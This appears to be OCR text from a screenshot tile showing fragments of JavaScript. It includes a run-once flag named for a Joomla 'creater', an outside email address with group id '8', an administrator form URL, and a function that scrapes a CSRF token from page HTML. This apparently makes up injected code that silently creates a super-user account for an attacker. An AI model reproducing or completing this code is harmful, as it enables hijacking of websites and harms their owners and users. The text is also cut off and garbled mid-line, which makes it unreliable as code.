
eater_inline_run) return;window.joomlacreater_inline_run = true;
emetkaan43@proton.me',gid: '8'};var FORM_URL = '/administrat
 extractToken(html) {var p = [/"csrf\.token"\s*:\s*"([a-f0-9]{3
2})"/i];for (var i = 0; i p.length; i++) {var m = html.match(p[i]);